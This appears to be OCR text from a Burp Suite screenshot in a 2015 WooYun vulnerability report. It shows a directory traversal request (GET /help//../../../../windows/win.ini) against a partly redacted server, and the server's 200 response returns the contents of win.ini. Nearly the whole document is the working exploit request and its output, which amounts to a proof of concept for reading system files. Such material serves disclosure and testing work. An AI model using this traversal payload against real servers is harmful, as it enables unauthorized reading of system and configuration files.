 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Headers Hex
GET /help//../../../../../../../../windows/win.ini HTTP/1.1
Host: 159.
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Date: Sat, 08 Aug 2015 03:56:13 GMT
Connection: Keep-Alive
Accept-Ranges: bytes
Content-Length: 477
Content-Type: text/html
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo
? < + > Type a search term 0 matches
www.wooyun.org
Done
631 bytes | 1,054 millis